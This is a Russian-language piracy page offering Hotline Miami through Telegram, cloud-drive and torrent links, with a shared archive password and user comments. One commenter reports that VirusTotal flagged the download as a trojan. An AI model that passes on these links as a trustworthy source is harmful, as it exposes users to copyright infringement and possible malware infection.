        <h1 class="post-title entry-title"><a href="https://notorgames.net/hotline-miami/" rel="bookmark">Скачать Hotline Miami</a></h1>
                    <div class="primewp-entry-meta-single">
                <span class="primewp-entry-meta-single-comments"><i class="far fa-comments" aria-hidden="true"></i>&nbsp;<a href="https://notorgames.net/hotline-miami/#comments">70 комментариев<span class="screen-reader-text"> к записи Hotline Miami</span></a></span>
            </div>
        </div>
    </header><!-- .entry-header -->

    
    <div class="entry-content clearfix">
                                        <div class="primewp-post-thumbnail-single">
                                                            <a href="https://notorgames.net/hotline-miami/" title="Permanent Link to Hotline Miami" class="primewp-post-thumbnail-single-link"><img width="460" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20460%20215'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/Hotline-Miami.jpg" class="primewp-post-thumbnail-single-img wp-post-image lazy" alt="" title="Hotline Miami" decoding="async" fetchpriority="high" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/Hotline-Miami.jpg 460w, https://notorgames.net/wp-content/uploads/2020/03/Hotline-Miami-300x140.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/Hotline-Miami-320x150.jpg 320w" data-sizes="(max-width: 460px) 100vw, 460px" /></a>
                            							
								
<br><p align="center"><a class="no pop" href="https://softikget.ru/v886.html" rel="nofollow" target="_blank"><img class="offer lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2024/07/yb2.png" target="_blank"></a></p>									                           																

		</div>
                <p>Горячая линия Майами – события этой игры отправят нас в далекий 1989 год, в альтернативный город, схожий с настоящей легендой Америки – Майами. Главный герой истории – это обычный парень, который медленно сходил с ума от одиночества, и сгнивал изнутри из-за постоянного безделья, пассивного образа жизни, и без отсутствия какой-либо цели в своей судьбе.</p>
<p>Но однажды у парня дома зазвонил телефон, где странный голос в трубке сказал ему, что нужно разобраться с несколькими людьми, которые сильно портят собой этот мир. Поэтому вы должны будете взять в свои руки оружие, и отправиться вершить жуткую и кровавую месть.</p>
<div id='gallery-1' class='gallery galleryid-4992 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/03/1-480.jpg' rel="lightbox[4992]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/1-480-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/1-480-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/03/1-480-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/1-480-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/03/1-480-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/03/1-480-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/03/1-480-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/03/1-480-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/03/1-480.jpg 1920w" data-sizes="(max-width: 320px) 100vw, 320px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/03/2-480.jpg' rel="lightbox[4992]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/2-480-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/2-480-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/03/2-480-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/2-480-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/03/2-480-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/03/2-480-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/03/2-480-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/03/2-480-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/03/2-480.jpg 1920w" data-sizes="(max-width: 320px) 100vw, 320px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/03/3-477.jpg' rel="lightbox[4992]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/3-477-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/3-477-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/03/3-477-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/3-477-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/03/3-477-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/03/3-477-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/03/3-477-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/03/3-477-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/03/3-477.jpg 1920w" data-sizes="auto, (max-width: 320px) 100vw, 320px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/03/4-484.jpg' rel="lightbox[4992]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/4-484-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/4-484-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/03/4-484-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/4-484-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/03/4-484-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/03/4-484-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/03/4-484-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/03/4-484-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/03/4-484.jpg 1920w" data-sizes="auto, (max-width: 320px) 100vw, 320px" /></a>
			</div></figure>
		</div>

<p>Игра порадует вас безумно динамичным игровым процессом, где игроки должны будут обладать молниеносной скоростью и реакцией, чтобы без проблем разобраться со своими противниками. Большое разнообразие холодного и огнестрельного оружия так же станет огромным плюсом геймплея.</p>
<p style="text-align: center;"><a class="download" href="https://t.me/notorgames/34099" target="_blank" rel="nofollow noopener noreferrer" data-wpdl="">Скачать Hotline Miami</a> (с Telegram)</p>
<p style="text-align: center;"><a class="download" href="https://cloud.mail.ru/public/honb/Z5WM3ynxQ" target="_blank" rel="nofollow noopener noreferrer" data-wpdl="">Скачать Hotline Miami</a></p>
<p style="text-align: center;"><a class="sm_link" href="/kak-skachivat/" target="_blank" rel="nofollow noopener noreferrer">Как скачивать?</a></p>
<p style="text-align: center;"><a class="sm_link" href="/vazhno-o-bloke-telegram/" target="_blank" rel="nofollow noopener noreferrer">Не отображает в Телеграм?</a></p>
<p style="text-align: center;"><strong>Пароль ко всем архивам: <em>notorgames</em></strong></p>
<ul>
<li><strong>Версия игры:</strong> v46452</li>
<li><strong>Год выхода:</strong> 2012</li>
<li><strong>Русский язык:</strong> Поддерживается</li>
<li><strong>Операционная система:</strong> Windows 7, 8, 10</li>
<li><strong>Процессор:</strong> 1.8 ГГц</li>
<li><strong>Оперативная память:</strong> 512 Мб</li>
<li><strong>Видеокарта:</strong> 32 Мб</li>
<li><strong>Место на диске:</strong> 250 Мб</li>
</ul>
    </div><!-- .entry-content -->
	
<p style="text-align: center;"><a class="ds no-pop" href="https://notorgames.net/wp-content/uploads/2025/09/Hotline_Miami.torrent" rel="nofollow noopener noreferrer" data-wpdl>Скачать torrent</a></p><hr>
<p style="text-align: center;"><em>Битая ссылка или обновилась версия игры? Напишите об этом в комментариях, обязательно обновим!</em></p>		

    
    
    </div>
</article>




<div id="comments" class="comments-area primewp-box">
<div class="primewp-box-inside">

            <h2 class="comments-title">
            70 thoughts on &ldquo;<span>Hotline Miami</span>&rdquo;        </h2><!-- .comments-title -->

        <ol class="comment-list">
            		<li id="comment-281158" class="comment even thread-even depth-1 parent">
			<article id="div-comment-281158" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hotline-miami/comment-page-2/#comment-281158"><time datetime="2025-10-22T19:38:38+03:00">22.10.2025 в 19:38</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>какой пароль?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-281158" data-commentid="281158" data-postid="4992" data-belowelement="div-comment-281158" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-281186" class="comment byuser comment-author-editor bypostauthor odd alt depth-2">
			<article id="div-comment-281186" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hotline-miami/comment-page-2/#comment-281186"><time datetime="2025-10-22T22:26:39+03:00">22.10.2025 в 22:26</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Пароль ко всем архивам: notorgames</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-281186" data-commentid="281186" data-postid="4992" data-belowelement="div-comment-281186" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-278130" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-278130" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hotline-miami/comment-page-2/#comment-278130"><time datetime="2025-09-28T18:29:24+03:00">28.09.2025 в 18:29</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ёмаё, проверил через вирус тотал и там был Trojan.Malware.300983.susgen, хорошо что не запустил</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-278130" data-commentid="278130" data-postid="4992" data-belowelement="div-comment-278130" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-278189" class="comment byuser comment-author-editor bypostauthor odd alt depth-2">
			<article id="div-comment-278189" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hotline-miami/comment-page-2/#comment-278189"><time datetime="2025-09-29T11:02:24+03:00">29.09.2025 в 11:02</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Жалко что вы пиратскими сайтами пользуетесь. Покупайте игры в Стим</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-278189" data-commentid="278189" data-postid="4992" data-belowelement="div-comment-278189" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-282885" class="comment even depth-2">
			<article id="div-comment-282885" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hotline-miami/comment-page-2/#comment-282885"><time datetime="2025-11-06T16:20:16+03:00">06.11.2025 в 16:20</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>нашел в итоге сайт где без троянчиков скачать можно?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-282885" data-commentid="282885" data-postid="4992" data-belowelement="div-comment-282885" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-277214" class="comment odd alt thread-even depth-1">
			<article id="div-comment-277214" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hotline-miami/comment-page-2/#comment-277214"><time datetime="2025-09-21T11:16:18+03:00">21.09.2025 в 11:16</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Работает, но с графическими багами. Но играть это почти не мешает</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-277214" data-commentid="277214" data-postid="4992" data-belowelement="div-comment-277214" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-276918" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-276918" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hotline-miami/comment-page-2/#comment-276918"><time datetime="2025-09-19T15:42:56+03:00">19.09.2025 в 15:42</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>какой нах пароль</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-276918" data-commentid="276918" data-postid="4992" data-belowelement="div-comment-276918" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-277112" class="comment byuser comment-author-editor bypostauthor odd alt depth-2">
			<article id="div-comment-277112" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hotline-miami/comment-page-2/#comment-277112"><time datetime="2025-09-20T19:33:19+03:00">20.09.2025 в 19:33</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Пароль ко всем архивам: notorgames в описании ж написано</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-277112" data-commentid="277112" data-postid="4992" data-belowelement="div-comment-277112" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-276519" class="comment even thread-even depth-1">
			<article id="div-comment-276519" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hotline-miami/comment-page-2/#comment-276519"><time datetime="2025-09-16T14:12:53+03:00">16.09.2025 в 14:12</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Спасибо! Игра запускается, всё норм, без ошибок.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-276519" data-commentid="276519" data-postid="4992" data-belowelement="div-comment-276519" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-275623" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-275623" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">ВА</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hotline-miami/comment-page-2/#comment-275623"><time datetime="2025-09-09T19:18:35+03:00">09.09.2025 в 19:18</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>когда запускаю игры просто черный экран и выходит еррор</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-275623" data-commentid="275623" data-postid="4992" data-belowelement="div-comment-275623" data-respondelement="respond" data-replyto="Комментарий к записи ВА" aria-label="Комментарий к записи ВА">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
			
			
        </ol><!-- .comment-list -->

<div class="wp-commentnavi">
<span class="pages">Страница 2 из 2</span><a href="https://notorgames.net/hotline-miami/comment-page-1/#comments" >&laquo;</a><a href="https://notorgames.net/hotline-miami/comment-page-1/#comments" class="page" title="1">1</a><span class="current">2</span></div>
	
	
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hotline-miami/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://notorgames.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="b7073a784d"  name="b7073a784d"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ae774fdeae7e4b85f465ce8bce6586fb" );document.getElementById("b7073a784d").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4992' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a973731ae4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="191"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
</div><!-- #comments -->
<div class="clear"></div>
</div><!--/#primewp-posts-wrapper -->




</div>
</div>
</div><!-- /#primewp-main-wrapper -->


<div class="primewp-sidebar-one-wrapper primewp-sidebar-widget-areas clearfix" id="primewp-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="primewp-sidebar-one-wrapper-inside clearfix">

<div id="search-2" class="primewp-side-widget widget primewp-box widget_search"><div class="primewp-box-inside">
<form role="search" method="get" class="primewp-search-form" action="https://notorgames.net/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="primewp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="primewp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-2" class="widget_text primewp-side-widget widget primewp-box widget_custom_html"><div class="widget_text primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Наш Telegram</span></h2></div><div class="textwidget custom-html-widget"><p align="center"><a href="https://t.me/notorgames/" target="_blank"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2022/04/telegram-logo.webp" width="150"></a></p></div></div></div><div id="arpw-widget-2" class="primewp-side-widget widget primewp-box arpw-widget-random"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Сейчас качают</span></h2></div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://notorgames.net/trailer-shop-simulator/"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2021/07/Trailer-Shop-Simulator-368x172.jpg" alt="Trailer Shop Simulator" width="368" height="172"></a><a class="arpw-title" href="https://notorgames.net/trailer-shop-simulator/" rel="bookmark">Trailer Shop Simulator</a></li><li class="arpw-li arpw-clearfix"><a href="https://notorgames.net/total-war-shogun-2/"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2021/05/Total-War-SHOGUN-2-368x172.jpg" alt="Total War: SHOGUN 2" width="368" height="172"></a><a class="arpw-title" href="https://notorgames.net/total-war-shogun-2/" rel="bookmark">Total War: SHOGUN 2</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div></div><div id="execphp-3" class="primewp-side-widget widget primewp-box widget_execphp"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>ТОП онлайн игр</span></h2></div>			<div class="execphpwidget"><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a target="_blank" href="/Enlisted.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/Enlisted.jpg" alt="Enlisted" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/Enlisted.html" rel="bookmark">Enlisted</a></li><li class="arpw-li arpw-clearfix"><a target="_blank" href="/Crossout.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/Crossout.jpeg" alt="Crossout" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/Crossout.html" rel="bookmark">Crossout</a></li><li class="arpw-li arpw-clearfix"><a target="_blank" href="/malinovka.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/malinovka.jpg" alt="Малиновка" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/malinovka.html" rel="bookmark">Малиновка</a></li></ul></div></div>
		</div></div>
</div>
</div>
</div><!-- /#primewp-sidebar-one-wrapper-->

<div class="primewp-sidebar-two-wrapper primewp-sidebar-widget-areas clearfix" id="primewp-sidebar-two-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="primewp-sidebar-two-wrapper-inside clearfix">

<div id="execphp-2" class="primewp-side-widget widget primewp-box widget_execphp"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Игры по категориям</span></h2></div>			<div class="execphpwidget"><noindex><nofollow><div class="categ">
	<a href="https://notorgames.net/vr/">VR</a> 
	<a href="https://notorgames.net/anime/">Аниме</a> 
	<a href="https://notorgames.net/arkady/">Аркады</a> 
	<a href="https://notorgames.net/bez-rubriki/">Без рубрики</a> 
	<a href="https://notorgames.net/bezdorozhe/">Бездорожье</a> 
	<a href="https://notorgames.net/biznes/">Бизнес</a> 
	<a href="https://notorgames.net/vizualnye-novelly/">Визуальные новеллы</a> 
	<a href="https://notorgames.net/vyzhivanie/">Выживание</a> 
	<a href="https://notorgames.net/vyzhivanie/vyzhivanie-na-slabyj-pk/">Выживание на слабый пк</a> 
	<a href="https://notorgames.net/vyzhivanie/vyzhivanie-sredi-zombi/">Выживание среди зомби</a> 
	<a href="https://notorgames.net/golovolomki/">Головоломки</a> 
	<a href="https://notorgames.net/gonki/">Гонки</a> 
	<a href="https://notorgames.net/gonki/gonki-na-vyzhivanie/">Гонки на выживание</a> 
	<a href="https://notorgames.net/gonki/drift/">Дрифт</a> 
	<a href="https://notorgames.net/detektivnye/">Детективные</a> 
